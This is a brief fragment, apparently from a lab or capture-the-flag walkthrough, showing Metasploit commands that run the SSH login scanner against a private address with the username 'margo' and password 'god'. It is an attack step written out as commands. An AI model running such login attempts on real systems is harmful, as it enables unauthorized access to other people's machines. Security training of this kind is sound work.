 use auxiliary/scanner/ssh/ssh_login msf auxiliary(scanner/ssh/ssh_login) >set rhosts 192.168.1.100 msf auxiliary(scanner/ssh/ssh_login) >set username margo msf auxiliary(scanner/ssh/ssh_login) >set password god msf auxiliary(scanner/ssh/ssh_login) >exploit